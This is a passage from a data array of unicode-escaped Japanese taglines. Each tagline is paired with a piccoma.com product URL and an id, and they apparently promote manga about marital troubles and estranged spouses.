\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);